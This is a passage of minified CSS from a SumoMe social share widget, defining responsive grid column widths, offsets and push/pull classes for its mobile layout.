.sumome-large-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column.sumome-large-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns.sumome-large-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column.sumome-large-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns.sumome-large-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column.sumome-large-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns.sumome-large-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile 